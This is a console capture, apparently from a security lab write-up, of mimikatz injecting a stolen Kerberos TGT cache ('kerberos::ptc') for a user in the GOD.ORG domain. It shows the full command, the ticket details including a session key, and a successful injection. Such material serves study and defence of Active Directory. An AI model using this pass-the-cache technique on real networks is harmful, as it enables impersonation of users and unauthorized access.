 C:\Users\mary.GOD\Desktop>mimikatz.exe "kerberos::ptc TGT_mary@god.org.ccache" e
xit
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptc TGT_mary@god.org.ccache
Principal : (01) : mary ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2019/4/18 21:32:39 ; 2019/4/19 7:32:39 ; 2019/4/2
5 21:32:39
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : mary ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
20dd78dd6a3d67821bd2931f707f7280
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
微信号: lemon-sec
C:\Users\mary.GOD\Desktop>